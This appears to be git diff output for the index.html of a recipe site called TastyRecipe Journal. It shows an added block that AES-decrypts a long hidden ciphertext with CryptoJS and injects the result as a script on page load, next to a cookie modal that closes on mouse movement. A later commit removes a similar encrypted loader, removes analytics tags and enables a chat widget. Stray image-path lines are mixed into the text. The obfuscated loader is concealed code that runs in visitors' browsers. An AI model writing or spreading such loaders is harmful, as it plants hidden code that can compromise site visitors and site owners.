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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>


==== commit 666de2d1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-       <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free website stats program" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-       <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-       <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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